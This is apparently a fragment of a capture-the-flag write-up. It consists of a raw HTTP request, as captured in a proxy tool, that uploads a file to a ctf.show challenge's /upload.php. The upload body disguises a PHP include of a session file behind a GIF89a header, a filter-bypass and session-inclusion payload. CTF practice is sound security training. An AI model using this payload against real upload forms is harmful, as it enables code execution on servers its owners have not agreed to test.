 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show
Content-Length: 214
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/53
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAoODoTAsiAjGLcdA
Origin: http://a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show
Referer: http://a0a2b919-d561-4000-8048-fee80110b7be.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryAoODoTAsiAjGLcdA
Content-Disposition: form-data; name="file"; filename="png"
Content-Type: image/png
GIF89a
<?=include"/tmp/sess_ltfall"?>
------WebKitFormBoundaryAoODoTAsiAjGLcdA--